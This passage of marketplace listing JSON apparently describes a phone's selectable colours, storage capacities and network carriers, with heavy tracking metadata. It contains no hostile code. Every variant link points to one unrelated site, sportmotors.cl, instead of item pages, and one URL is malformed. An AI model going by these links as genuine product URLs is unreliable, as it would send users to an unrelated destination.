                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Sky Blue",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Red",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Lime",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Lavender",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Phantom Black",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Cream",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Graphite",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Green",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Capacity"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "256 GB"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "1 TB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "256 GB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "512 GB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Unlocked"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Consumer Cellular",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "TracFone",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Unlocked",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "h2o",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Straight Talk",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "SIMPLE Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Spectrum",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "httpshttps://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Mint Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "T-Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Boost Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
